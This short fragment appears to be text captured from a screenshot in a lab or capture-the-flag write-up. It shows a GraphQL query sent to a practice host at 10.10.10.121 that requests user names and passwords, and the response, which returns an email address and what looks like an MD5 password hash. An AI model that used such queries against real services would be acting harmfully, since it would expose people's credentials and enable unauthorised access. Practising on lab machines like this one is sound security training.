 10.10.10.121:3000/graphql?
10.10.10.121:3000/graphql?query={user{username,password}}
JSON Raw Data Headers
Save Copy
data:
user:
username: "helpme@helpme.com"
password: "5d3c93182bb20f07b994a7f617e99cff"